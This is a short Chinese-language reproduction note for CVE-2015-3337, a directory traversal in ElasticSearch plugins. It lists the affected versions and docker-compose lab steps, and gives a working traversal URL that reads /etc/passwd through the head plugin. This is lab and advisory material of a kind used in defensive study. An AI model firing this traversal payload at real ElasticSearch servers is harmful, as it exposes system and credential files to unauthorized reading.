(CVE-2015-3337)ElasticSearch 目录穿越漏洞

一、漏洞简介



在安装了具有"site"功能的插件以后,插件目录使用../即可向上跳转,导致目录穿越漏洞,可读取任意文件。没有安装任意插件的elasticsearch不受影响。

二、漏洞影响

影响版本:1.4.5以下/1.5.2以下

三、复现过程

编译及运行测试环境

docker-compose build

docker-compose up -d测试环境默认安装了一个插件:elasticsearch-head,主页在此:https://github.com/mobz/elasticsearch-head

访问http://www.0-sec.org:9200/_plugin/head/../../../../../../../../../etc/passwd读取任意文件(不要在浏览器访问):

head插件

head插件提供了elasticsearch的前端页面,访问

http://www.0-sec.org:9200/_plugin/head/ 即可看到,不多说了。

参考链接

https://vulhub.org/#/environments/elasticsearch/CVE-2015-3337/